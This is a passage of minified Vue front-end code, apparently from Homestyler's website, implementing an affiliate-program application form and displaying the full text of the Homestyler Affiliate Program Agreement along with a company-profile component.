e.stop()}},e,null,[[1,3]])}))()},handleClose:function(){this.reset(),this.$emit("input",!1)},reset:function(){this.contactName="",this.businessName="",this.businessEmail="",this.countryRegion="",this.describeTitle="",this.promoteWebsite="",this.audienceReason="",this.promotePlatform=[],this.audienceSize="",this.acquiringReferral=""},inputChange:function(){this.errorEmail=this.businessEmail&&!Object(p.W)(this.businessEmail)},submit:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark(function e(){var a,n;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(Object(g.a)("/hs_global_web.solution.application_submit","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale)),t.requesting=!0,e.prev=1,a={contactName:t.contactName,businessName:t.businessName,businessEmail:t.businessEmail,countryRegion:t.countryRegion,describeTitle:t.describeTitle,promoteWebsite:t.promoteWebsite,audienceReason:t.audienceReason,promotePlatform:t.promotePlatform.join(","),audienceSize:t.audienceSize,acquiringReferral:t.acquiringReferral},!(t.id&&t.status>-1)){e.next=3;break}return e.next=2,s.a.partner.updateAffprogForm({data:f(f({},a),{},{formId:t.id})});case 2:n=e.sent,e.next=5;break;case 3:return e.next=4,s.a.partner.createAffprogForm({data:a});case 4:n=e.sent;case 5:n&&n.ret&&n.ret[0].includes("SUCCESS")?(t.$message({type:"success",duration:1e4,message:t.$t("affiliate.registry.submit.success.hint")}),t.handleClose()):t.$message.error(t.$t("coupon.wrong")),t.requesting=!1,e.next=7;break;case 6:e.prev=6,e.catch(1),t.requesting=!1;case 7:case"end":return e.stop()}},e,null,[[1,6]])}))()},handleSubmit:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark(function e(){var a;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.btnDisabled&&!t.requesting){e.next=1;break}return e.abrupt("return");case 1:if(Object(p.W)(t.businessEmail)){e.next=2;break}return t.errorEmail=!0,e.abrupt("return",t.$message.error(t.$t("formatwrong.hbw")));case 2:if(t.isAgreeTerm){e.next=3;break}return e.abrupt("return",t.$message.warning(t.$t("affiliate.registry.agree.hint")));case 3:if(t.status!==r.d.APPROVE){e.next=4;break}return t.handleClose(),e.abrupt("return",t.$message({type:"info",duration:1e4,message:t.$t("affiliate.registry.submit.repeat.hint")}));case 4:if(t.status!==r.d.INAPPROVAL){e.next=5;break}return a={title:t.$t("affiliate.registry.submit.reviewing.hint"),content:" ",confim:t.$t("styler.yes"),cancel:t.$t("styler.cancel")},t.$confirm(a.content,a.title,{confirmButtonText:a.confim,cancelButtonText:a.cancel,type:"warning",customClass:"follow-confirm-win",iconClass:" ",center:!0}).then(function(){t.submit()}).catch(function(){}),e.abrupt("return");case 5:t.submit();case 6:case"end":return e.stop()}},e)}))()}}},h=(a(3377),Object(d.a)(b,function(){var t=this,e=t._self._c;return e("el-dialog",{attrs:{width:"900px",height:"550px","custom-class":"affprog-apply-dialog",visible:t.value,"show-close":!1}},[e("div",{staticClass:"affprog-header",attrs:{slot:"title"},slot:"title"},[e("span",{staticClass:"affprog-header-title"},[t._v(t._s(t.$t("affiliate.registry.tilte")))]),t._v(" "),e("i",{staticClass:"iconfont icon-close",on:{click:t.handleClose}})]),t._v(" "),e("div",{staticClass:"affprog-apply-wrapper"},[e("el-row",[e("el-col",{attrs:{span:12}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("yourcontactname.hbw"))+" *")]),t._v(" "),e("el-input",{class:{fill:t.contactName},attrs:{placeholder:t.$t("contactname.hbw"),maxlength:"100"},model:{value:t.contactName,callback:function(e){t.contactName=e},expression:"contactName"}})],1)]),t._v(" "),e("el-col",{attrs:{span:12}},[e("div",{staticClass:"affprog-apply-input-wrapper",class:{error:t.errorEmail}},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("businessemail.hbw"))+" *")]),t._v(" "),e("el-input",{class:{fill:t.businessEmail},attrs:{placeholder:t.$t("email.hbw"),maxlength:"100"},on:{input:t.inputChange},model:{value:t.businessEmail,callback:function(e){t.businessEmail=e},expression:"businessEmail"}}),t._v(" "),t.errorEmail?e("p",{staticClass:"affprog-apply-error"},[t._v(t._s(t.$t("formatwrong.hbw")))]):t._e()],1)])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:12}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.job.question"))+" *")]),t._v(" "),e("el-select",{class:{fill:t.describeTitle},attrs:{placeholder:t.$t("affiliate.registry.job.question")},model:{value:t.describeTitle,callback:function(e){t.describeTitle=e},expression:"describeTitle"}},t._l(t.describeTitleOptions,function(a){return e("el-option",{key:a.value,attrs:{label:t.$t(a.label),value:a.value}})}),1)],1)]),t._v(" "),e("el-col",{attrs:{span:12}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.business"))+" *")]),t._v(" "),e("el-input",{class:{fill:t.businessName},attrs:{placeholder:t.$t("affiliate.registry.business"),maxlength:"100"},model:{value:t.businessName,callback:function(e){t.businessName=e},expression:"businessName"}})],1)])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:24}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.whyhs"))+" *")]),t._v(" "),e("el-input",{class:{fill:t.audienceReason},attrs:{type:"textarea",rows:4,placeholder:t.$t("affiliate.registry.whyhs"),maxlength:"500"},model:{value:t.audienceReason,callback:function(e){t.audienceReason=e},expression:"audienceReason"}})],1)])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:12}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("country.hbw"))+" *")]),t._v(" "),e("el-select",{class:{fill:t.countryRegion},attrs:{placeholder:t.$t("region.hbw"),filterable:""},model:{value:t.countryRegion,callback:function(e){t.countryRegion=e},expression:"countryRegion"}},t._l(t.countryOrRegionOption,function(t){return e("el-option",{key:t.value,attrs:{label:t.label,value:t.value}})}),1)],1)]),t._v(" "),e("el-col",{attrs:{span:12}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.audiencesize.question"))+" *")]),t._v(" "),e("el-select",{class:{fill:t.audienceSize},attrs:{placeholder:t.$t("affiliate.registry.audiencesize.question")},model:{value:t.audienceSize,callback:function(e){t.audienceSize=e},expression:"audienceSize"}},t._l(t.audienceSizeOptions,function(a){return e("el-option",{key:a.value,attrs:{label:t.$t(a.label),value:a.value}})}),1)],1)])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:24}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.URLs"))+" *")]),t._v(" "),e("el-input",{class:{fill:t.promoteWebsite},attrs:{placeholder:t.$t("affiliate.registry.URLs"),maxlength:"500"},model:{value:t.promoteWebsite,callback:function(e){t.promoteWebsite=e},expression:"promoteWebsite"}})],1)])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:24}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.where.question"))+"*")]),t._v(" "),e("el-select",{class:{fill:t.promotePlatform.length>0},attrs:{multiple:"","collapse-tags":"",placeholder:t.$t("affiliate.registry.where.question")},model:{value:t.promotePlatform,callback:function(e){t.promotePlatform=e},expression:"promotePlatform"}},t._l(t.promotePlatformOptions,function(a){return e("el-option",{key:a.value,attrs:{label:t.$t(a.label),value:a.value}})}),1)],1)])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:24}},[e("div",{staticClass:"affprog-apply-input-wrapper"},[e("label",{staticClass:"affprog-apply-label"},[t._v(t._s(t.$t("affiliate.registry.referral.question"))+"*")]),t._v(" "),e("el-select",{class:{fill:t.acquiringReferral},attrs:{placeholder:t.$t("affiliate.registry.referral.question")},model:{value:t.acquiringReferral,callback:function(e){t.acquiringReferral=e},expression:"acquiringReferral"}},t._l(t.acquiringReferralOptions,function(a){return e("el-option",{key:a.value,attrs:{label:t.$t(a.label),value:a.value}})}),1)],1)])],1),t._v(" "),e("div",{staticClass:"affprog-apply-footer"},[e("div",{staticClass:"affprog-apply-agree"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isAgreeTerm,expression:"isAgreeTerm"}],staticClass:"is-agree-term-desc",attrs:{type:"checkbox",id:"isAgreeTerm"},domProps:{checked:Array.isArray(t.isAgreeTerm)?t._i(t.isAgreeTerm,null)>-1:t.isAgreeTerm},on:{change:function(e){var a=t.isAgreeTerm,n=e.target,i=!!n.checked;if(Array.isArray(a)){var o=t._i(a,null);n.checked?o<0&&(t.isAgreeTerm=a.concat([null])):o>-1&&(t.isAgreeTerm=a.slice(0,o).concat(a.slice(o+1)))}else t.isAgreeTerm=i}}}),t._v(" "),e("label",{staticClass:"term-desc",attrs:{for:"isAgreeTerm"}},[t._v(t._s(t.$t("affiliate.registry.agree.ctn"))+" ")]),t._v(" "),e("a",{attrs:{href:"javascript:void(0)"},on:{click:function(e){t.agreeVisible=!0}}},[t._v(t._s(t.$t("affiliate.registry.agree.jumplink"))+" ")]),t._v(".\n      ")]),t._v(" "),e("a",{staticClass:"affprog-apply-btn",class:{disabled:t.btnDisabled},attrs:{href:"javascript:;"},on:{click:t.handleSubmit}},[t._v(t._s(t.$t("affiliate.registry.submit.button")))])])],1),t._v(" "),e("affiliateProgramAgreement",{model:{value:t.agreeVisible,callback:function(e){t.agreeVisible=e},expression:"agreeVisible"}})],1)},[],!1,null,"06ea3644",null));e.a=h.exports},2756:function(t,e,a){"use strict";var n={name:"AffiliateAgreement",mounted:function(){}},i=(a(3177),a(14)),o=Object(i.a)(n,function(){this._self._c;return this._m(0)},[function(){var t=this,e=t._self._c;return e("div",[e("h1",{staticClass:"agree-title"},[t._v("\n    HOMESTYLER AFFILIATE PROGRAM AGREEMENT\n  ")]),t._v(" "),e("div",{staticClass:"agree-text"},[e("p",{staticClass:"agree-update-time"},[t._v("\n      Updated on May 12, 2023\n    ")]),t._v(" "),e("br"),t._v(" "),e("p",[e("b",[t._v("PLEASE READ THE ENTIRE AGREEMENT CAREFULLY. BY CLICKING TO ACCEPT OR AGREE TO THE AGREEMENT WHEN THIS OPTION IS MADE AVAILABLE TO YOU, YOU ACCEPT AND AGREE TO BE BOUND AND ABIDE BY THIS AGREEMENT. IF YOU DO NOT WANT TO AGREE TO (OR UNABLE TO COMPLY WITH) THIS AGREEMENT, YOU MUST NOT PARTICIPATE IN THE HOMESTYLER AFFILIATE PROGRAM.")])]),t._v(" "),e("p",[t._v("This Affiliate Program Agreement (hereinafter, the “Agreement”) is made by and between Homestyler (Shanghai) Technology Co, Ltd, 【居然设计家（上海）科技有限公司】a legal entity duly incorporated and existing under the laws of the People's Republic of China, company address: Fl 4, No 12 Building, Lujiazui Software Park, Pudong District, Shanghai, China (hereinafter, the “Company”), and a party having a registered user account on the Company’s website www.homestyler.com and willing to become a Homestyler affiliate partner under the conditions of this Agreement (hereinafter, the “Partner”). The Company and the Partner shall be together referred to as the “Parties” and separately – the “Party”. The Program shall mean the Homestyler online interior design and floor planning multiplatform software application (hereinafter, the “Program”).")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("1. Definitions")]),t._v(" "),e("p",[t._v("1.1. "),e("b",[t._v("'Fraud'")]),t._v(" means any intentional attempt to generate sales, leads, or hits through robots, frames, inline frames, scripts, or manual ‘refreshing’ of web pages solely for the purpose of generating fees for the Services.")]),t._v(" "),e("p",[t._v("1.2. "),e("b",[t._v("'Intellectual Property Rights'")]),t._v(" means patents, inventions, copyrights and related rights, trademarks, trade names, domain names, layout rights, rights in goodwill or rights to pursue counterfeiting, rights against unfair competition, design rights, computer software rights, database rights, topography rights, copyright, confidential information (including but not limited to proprietary knowledge and trade secrets) and any other intellectual property rights. trade secrets and any other intellectual property rights, whether registered or unregistered, including all applications for each of the foregoing and all similar or equivalent rights or forms of protection existing anywhere in the world and their renewal or extension.")]),t._v(" "),e("p",[t._v("1.3. "),e("b",[t._v("'Taxes'")]),t._v(" (if any) means all federal, state, provincial, territorial, county, municipal, local or foreign taxes or fees of any nature imposed, imposed, assessed or collected by taxing authorities (including, without limitation, sales, use, license, excise, goods and services, value added, stamp or transfer taxes, customs duties, import taxes, allowances, fees, charges or withholding taxes), and all interest, penalties, fines or other additional amounts imposed on such taxes and fees, but for further clarity, excluding any of the foregoing taxes and fees that are (i) based on gross or net income, (ii) are franchise taxes, or (iii) are property, chattel or rental taxes (collectively, the ‘Excluded Taxes’). Each party shall be responsible for any and all excluded taxes for which it is liable under applicable law.")]),t._v(" "),e("p",[t._v("1.4. "),e("b",[t._v("'New Users'")]),t._v(" means those who have never registered with Homestyler before will be considered new users.")]),t._v(" "),e("p",[t._v("1.5. "),e("b",[t._v("'Tracking Period'")]),t._v(" means the period of time in which the actions of a Visitor are attributed to the Homestyler affiliate Partner and, subject to the Program Terms, generate Commissions for the Partner;")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("2. SUBJECT OF THE AGREEMENT")]),t._v(" "),e("p",[t._v("2.1. By entering into the Homestyler affiliate program (hereinafter, the “Affiliate Program”) the Partner on his/her own behalf and for his/her own account will perform search and involvement of the new users in order to increase the number of registered users and the amount of subscription sales by means of embedding the referral link URL provided to the Partner by the Company to the Partner’s website(s) following the instructions available in the Partner’s registered user account (hereinafter, the “Services”). In consideration for the duly rendered Services the Company undertakes to pay to the Partner a remuneration in the amount and on the conditions specified in this Agreement.")]),t._v(" "),e("p",[t._v("2.2. By clicking to accept or agree to this Agreement when this option is made available to the Partner, the Partner accepts and agrees to be bound and abide by this Agreement. If the Partner does not want to agree to (or unable to comply with) this Agreement, the Partner must not participate in Homestyler Affiliate Program.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("3. ELIGIBILITY")]),t._v(" "),e("p",[t._v("3.1. The following entities are eligible to qualify as a Partner under this Agreement: (a) duly incorporated legal entities; (b) physical persons eighteen (18) years of age or older.")]),t._v(" "),e("p",[t._v("3.2. If participation in the Affiliate Program is on behalf of the legal entity, the person executing (accepting) this Agreement does so on behalf to that entity, and he or she represents and warrants that he or she has the authority to do so.")]),t._v(" "),e("p",[t._v("3.3. If participation in the Affiliate Program is on behalf of the physical entity, the Partner represents and warrants that the Partner is at least eighteen (18) years of age and with the full authority, right, and capacity to enter into this Agreement and abide by all of the terms and conditions of this Agreement. If the physical entity willing to become a Partner is not at least eighteen (18) years old, the such physical entity is prohibited from participating in the Affiliate Program.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("4. REGISTRATION OF PARTNER")]),t._v(" "),e("p",[t._v("4.1. Homestyler Affiliate Program is available to Homestyler registered users only, subject to compliance with eligibility criteria and complete and unconditional acceptance of this Agreement. To become a registered Homestyler affiliate partner, the Partner should follow the specific instructions in the affiliate partner section available in the registered user’s account at www.homestyler.com.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("5. PARTNER’S CONSENT")]),t._v(" "),e("p",[t._v("5.1. The Partner hereby provides its consent and permission to the Company to use and publish information about the Partner (i.e. the name, user name, place of residence and photograph (if made available by the Partner), Partner’s brand elements (if applicable)) and information about the Partner’s participation in the Affiliate Program on the Company’s website and other resources for the following purposes: (i) Affiliate Program administering purposes, and (ii) advertising, promotional and marketing purposes. In this regard, the Partner provides to the Company and its affiliates a non-exclusive non-transferrable royalty-free life-time license to use the Partner’s brand elements for the above-listed purposes.")]),t._v(" "),e("p",[t._v("5.2. The Company reserves the right at its own discretion to refuse registration of a Partner and to block any repeated registration attempts in the future.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("6. PARTNER’S RIGHTS AND OBLIGATIONS")]),t._v(" "),e("p",[t._v("6.1. The Partner has the right to:")]),t._v(" "),e("p",[t._v("6.1.1. Post links to the Program embedded on Partner’s website(s), create banners and other informational materials about the Company and the Program (including those with use of the Company’s brand elements subject to no misrepresentation of the Company’s information and/or Company’s brand elements);")]),t._v(" "),e("p",[t._v("6.1.2. Publish information about the Affiliate Program on the Partner’s website (if necessary, with use of the Company’s brand elements subject to no misrepresentation of the Company’s information and/or Company’s brand elements);")]),t._v(" "),e("p",[t._v("6.2. The Partner is obliged to:")]),t._v(" "),e("p",[t._v("6.2.1. Perform its obligation in good faith to attract new users of the Program in accordance with this Agreement;")]),t._v(" "),e("p",[t._v("6.2.2. Indicate accurate, valid and complete data about the Partner, and immediately notify the Company on any further changes thereof;")]),t._v(" "),e("p",[t._v("6.2.3. Comply with the Program’s Terms of Service and this Agreement;")]),t._v(" "),e("p",[t._v("6.2.4. Secure confidentiality of all commercial and technical information received from the Company;")]),t._v(" "),e("p",[t._v("6.2.5. Immediately notify the Company on all facts and/or circumstances that become known to the Partner, which may result in negative consequences (risks) for the Company;")]),t._v(" "),e("p",[t._v("6.2.6. Inform the Company about Program’s users’ growth and share developments involving user interest.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("7. LIMITATION OF PARTNER’S POWERS")]),t._v(" "),e("p",[t._v("7.1. The Partner does not have a right to assign its rights and obligations under this Agreement to any third party;")]),t._v(" "),e("p",[t._v("7.2 The Partner must not use the Program to conduct any illegal or unauthorized activities;")]),t._v(" "),e("p",[t._v("7.3 The Partner must not embed the Program on the websites which 1) contain sexually explicit materials, or 2) promote violence, discrimination, drugs, or 3) promote other illegal, harassing or inappropriate activities, or 4) may violate or infringe the rights of any third party, or 5) contain materials which may undermine the Company’s reputation. The decision whether the content of each particular website qualifies under this clause 6.3. shall be made in the sole discretion of the Company.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("8. COMPANY’S RIGHTS AND OBLIGATIONS")]),t._v(" "),e("p",[t._v("The Company has the right to:")]),t._v(" "),e("p",[t._v("8.2 Immediately block Partner’s account and terminate this Agreement in either of the following cases:")]),t._v(" "),e("p",[t._v("If the website to which the Program is embedded: 1) contains sexually explicit materials, or 2) promotes violence, discrimination, drugs, or 3) promotes other illegal, inappropriate or harassing activities, or 4) may violate or infringe the rights of any third party, or 5) contains materials which may undermine the Company’s reputation;")]),t._v(" "),e("p",[t._v("If the website to which the Program is imbedded incorporates any materials which infringe or assist others to infringe any intellectual property rights of third parties;")]),t._v(" "),e("p",[t._v("If the Partner violates any of its obligations under this Agreement.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("9. LIMITATION OF COMPANY’S LIABILITY")]),t._v(" "),e("p",[t._v("9.1. This Affiliate Program as well as the use of the Program under this Agreement is provided by the Company on “as-is” basis. The Partner participates in the Affiliate Program under this Agreement exclusively based on its own free will. No specific or implied warranty is given by the Company with respect to the use of the Program or participation of the Partner in the Affiliate Program. The Company does not guarantee that the Program will function in any environment, without interruptions, mistakes or omissions. The Company does not provide any specific or implied warranty of merchantability or suitability of the Program for a particular purpose.")]),t._v(" "),e("p",[t._v("9.2. To the maximum extent permitted by law, in no event will the Company, its affiliates, shareholders, directors, employees and employees of affiliated companies be liable for any loss (including loss of profit) and/or damage, however caused (including through negligence) which may be directly or indirectly suffered in connection with any use of the Program or participation in the Affiliate Program.")]),t._v(" "),e("p",[t._v("9.3. Without prejudice to clause 9.2. of this Agreement, in any case the aggregate liability of the Company arising out of or relating to this Agreement or its subject matter shall not exceed USD 100 (One hundred US dollars).")]),t._v(" "),e("p",[t._v("9.4. The Company does not provide any guarantees with respect to the amount of commission which may be received by the Partner through the participation in the Affiliate Program of the Company.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("10. PARTNER’S COMMISSION AND PAYMENT PROCEDURE")]),t._v(" "),e("p",[t._v("10.1. In consideration for duly rendered Services the Company shall pay to the Partner a tiered remuneration for its various products from the aggregate amount of payments made by the users in the Program through the link(s) embedded by the Partner on the Partner’s website(s), excluding the payment of the processing fees for performing the payment transaction (hereinafter, the “Commission”). The detailed tiered commission structure for its various products as below:")]),t._v(" "),e("p",[e("img",{attrs:{src:"https://hs-designs.homestyler.com/staging/upload/images/4849c075-a074-41bb-ae6b-ff4e4f744836.png",alt:"commission"}})]),t._v(" "),e("p",[t._v("Both parties confirm that only the cost of new users purchasing our products and services in the first year can be included in the commission. The amount of the Commission may be increased subject to the Parties‘ mutual consent. The Company has the right to adjust the Commission ratio at any time according to the market conditions and the operation of the Homestyler affiliate program. If the company adjusts the Commission ratio, the Company shall notify the Partner in advance.")]),t._v(" "),e("p",[t._v("10.2. The Commission shall be paid to the Partner on a monthly basis, the Partner can withdraw his/her commission if it exceeds $100 and receive it via e-transfer by the end of the following month after application. If the Partner's Commission is less than 100 USD (One Hundred US dollar), the period for claiming cash withdrawal payments shall be extended to the moment the Partner reaches the Minimum Commission Threshold.")]),t._v(" "),e("p",[t._v("10.3. When calculating the Commission amount, the Company considers only those links which are automatically tracked and reported by the Company’s system.")]),t._v(" "),e("p",[t._v("10.4. The Commission is paid to the Partner’s bank account notified by the Partner to the Company. The Partner must have a valid bank account to be able to receive the Commission. The Company will not be liable for a delay in payments due to the absence of the Partner’s bank account, or due to inaccuracy of the provided data.")]),t._v(" "),e("p",[t._v("10.5. The Commission is paid to the Partner in US dollar. Each Party shall be responsible for its own bank charges. If a new user purchases a 6-month or 12-month order through a Partner's referral link, the Commission will be credited to the Partner's affiliate account in equal parts every month.")]),t._v(" "),e("p",[t._v("10.6. If a new user places an order within 30 days of the first visit to the Partner’referral link, all payment orders within 365 days of the new user can be counted as Commission; if the new user does not place an order within 30 days of the first visit, future orders will not be counted to the Partner’s Commission.")]),t._v(" "),e("p",[t._v("10.7. The Company reserves the right to disqualify the Commission earned through fraudulent, illegal or questionable sales or marketing methods.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("11. Intellectual Property Rights")]),t._v(" "),e("p",[t._v("11.1. Unless otherwise expressly agreed in writing by the Parties, the Company shall own all copyrights, inventions, improvements, products, services, technologies, information and materials, work product or derivatives of any kind that the Partner may independently create, develop or prepare during the term of this Agreement (as defined below) (including, but not limited to, text, software, audio, pictures, video, images, logos, layouts, designs, advertising and promotional materials), including all worldwide intellectual property and proprietary rights in the foregoing.")]),t._v(" "),e("p",[t._v("11.2. The Partner shall agree that it shall not transfer, reproduce, modify, alter or adapt the materials approved by us, or create derivative works based on the materials approved by us, without our written consent.")]),t._v(" "),e("p",[t._v("11.3. The Partner shall not use, apply for registration of, or register any symbols or names identical or similar to any trademarks (whether registered or not), trade names, logos and domain names of the Company.")]),t._v(" "),e("p",[t._v("11.4. The Partner shall not copy or modify any icons, buttons, banners, graphic files or our content already provided by the Company unless the Company agrees otherwise in writing.")]),t._v(" "),e("p",[t._v("11.5. Nothing in this Agreement shall be deemed to confer or assign to the other party any title, license or interest of any kind in the products, services, technology, intellectual property or proprietary rights of either party.")]),t._v(" "),e("p",[t._v("11.6. All rights to the names, brand names, domain names, trademarks, service marks, logos and other contents and related rights of \" Homestyler \" shall belong to the Company. Without the Company 's written permission and consent, the Partner shall not use or entrust any third party to use the Homestyler , Alibaba or any of other trademarks, logos, brand images and other intellectual property rights of the Company in any manner for any reason whatsoever, nor shall Customer use any of the corporate names, brand names, trade names, domain names, etc. of the Company. Otherwise, the Company has the right to unilaterally terminate this Agreement immediately, and require the Partner to compensate for all losses arising out thereof (including but not limited to investigation and evidence collection costs, notary fees, attorney's fees, etc.).")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("12. APPLICABLE LAW AND DISPUTE RESOLUTION")]),t._v(" "),e("p",[t._v("12.1. The formation, effect, interpretation and enforcement of this Agreement shall be governed by the laws of the People’s Republic of China (excluding Hong Kong, Macau, and Taiwan). ")]),t._v(" "),e("p",[t._v("12.2. Any dispute arising out of this Agreement shall first be resolved by amicable negotiation or mediation between the Parties. If the dispute cannot be resolved in the aforesaid manner within thirty (30) calendar days after the commencement of the dispute, Any dispute, controversy, difference or claim arising out of or relating to this contract, including the existence, validity, interpretation, performance, breach or termination thereof or any dispute regarding noncontractual obligations arising out of or relating to it shall be referred to and finally resolved by arbitration administered by the Hong Kong International Arbitration Centre (HKIAC) under the HKIAC Administered Arbitration Rules in force when the Notice of Arbitration is submitted. The seat of arbitration shall be Hong Kong. During the dispute resolution period, except for the matters in dispute, the Parties shall continue to perform all other parts of the Agreement not involving the dispute.")]),t._v(" "),e("br"),t._v(" "),e("h2",[t._v("13. TERM AND TERMINATION")]),t._v(" "),e("p",[t._v("13.1. The present Agreement shall become effective from the moment of its acceptance by the Partner on the Company’s website (when this option is made available to the Partner). The Partner may terminate this Agreement with immediate effect by (i) ceasing to embed the referral link URLs provided by the Company to the Partner’s website(s), or by (ii) deleting the Partner’s user account at the Company’s website. In the case (ii) the Partner’s projects and any user-related data will be deleted. The Company may immediately terminate this Agreement at any time upon e-mail notice to the Partner. In addition the Company may unilaterally and without giving notice suspend or terminate Partner’s affiliate status and/or access to the Company’s services at the Company‘s website, if the Partner breaches this Agreement or the Terms of Service.")]),t._v(" "),e("br"),t._v(" "),e("p",[t._v("14. CHANGES TO THIS AGREEMENT AND VALIDITY")]),t._v(" "),e("p",[t._v("14.1. The Company may amend this Agreement at its sole discretion from time to time by posting a revised version of the Agreement on the Homestyler website and asking the Partner to agree with such amended Agreement before continuing further participation in the Affiliated Program. Such revised version of the Agreement will become effective immediately upon Partner’s acceptance. If the Partner does not want to accept amended Agreement, the Partner shall immediately cease its participation in the Affiliate Program.")]),t._v(" "),e("p",[t._v("14.2. If any provision of this Agreement is held to be invalid, illegal or unenforceable in accordance with applicable legislation, the validity, legality and enforceability of the remaining provisions shall not in any way be affected or impaired thereby.")]),t._v(" "),e("br"),t._v(" "),e("p",[t._v("15. NOTICES")]),t._v(" "),e("p",[t._v("15.1. Any notice to be given hereunder by the Partner to the Company shall be by email to: affiliate-program@homestyler.com.")]),t._v(" "),e("p",[t._v("15.2. Any notice to be given hereunder by the Company to the Partner shall be sent to the Partner’s email address provided by the Partner to the Company.")]),t._v(" "),e("p",[t._v("15.3. All correspondence shall be deemed to have been received immediately by the other Party when sent by e-mail.")])])])}],!1,null,"b6f46048",null);e.a=o.exports},2759:function(t,e,a){"use strict";a.r(e);var n={name:"CompanyProfile",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{}},i=(a(3381),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-company-profile",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),backgroundColor:t.data.backgroundColor}},[e("div",{staticClass:"left"},[e("div",{staticClass:"company-info"},[e("div",{staticClass:"logo"},[e("img",{attrs:{src:"".concat(t.data.logo),alt:t.data.nameMdsKeyValue}})]),t._v(" "),e("p",{staticClass:"name"},[t._v("\n        "+t._s(t.data.nameMdsKeyValue)+"\n      ")])]),t._v(" "),t._l(t.data.leftItems,function(a,n){return e("div",{key:n,staticClass:"left-item"},[e("p",{staticClass:"left-title"},[t._v("\n        "+t._s(a.titleMdsKeyValue)+"\n      ")]),t._v(" "),e("p",{staticClass:"left-desc",style:{fontSize:a.descFontSize,fontFamily:a.descFontFamily}},[t._v("\n        "+t._s(a.descMdsKeyValue)+"\n      ")])])})],2),t._v(" "),e("div",{staticClass:"right"},[e("p",{staticClass:"company"},[t._v("\n      "+t._s(t.data.rightTitleMdsKeyValue)+"\n    ")]),t._v(" "),e("p",{staticClass:"intro",domProps:{innerHTML:t._s(t.data.companyProfileMdsKeyValue)}})])])},[],!1,null,"79ffbc42",null);e.default=o.exports},2760:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(24),a(25);var n=a(6),i=a(1),o=(a(33),a(62),a(166),a(27),a(23),a(17),a(250),a(15)),s=a(11),r=a(665),c=a(978),l=a(2731),d=a(429),u=a(124),p=a(684),g=a(53),m=a(2766),f=a(22),b=a(302),h=a(26),y=a.n(h),v=a(2484),_=a(303);function C(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function O(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?C(Object(a),!0).forEach(function(e){Object(i.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):C(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var T={name:"TailCom",components:{affiliateProgramApply:l.a,contactUs:r.a,MatchAgreementDialog:c.a,ShareModal:d.a},mixins:[u.a],props:{data:{type:Object,default:function(){}}},data:function(){return{value:!1,shareModal:{show:!1,config:{}},showMyMore:!1,matchAgreeVisible:!1,affProgApplyVisible:!1,shareJoinModal:{sites:["copy"],show:!1,caseId:"",config:{},showPost:{show:!0,showJoinContest:!1,shareTitle:"challenge_submission_successful",shareDesc:""}}}},computed:O(O({},Object(o.c)(["locale","userInfo","signIn","isMobile"])),{},{bgStyle:function(){var t=this.data,e=t.backgroundImage,a=t.bgImgMdsKeyValue,n=t.backgroundSize,i=t.backgroundPosition;return e||a?{backgroundImage:"url(".concat(a||e,")"),backgroundSize:n,backgroundPosition:i}:{}},subTitle:function(){return this.data.subTitleMdsKeyValue.replace("{","<strong>").replace("}","</strong>")},colorFont:function(){var t;return null===(t=this.data.atitleMdsKeyValue||this.data.titleMdsKeyValue)||void 0===t?void 0:t.replace("{",'<strong 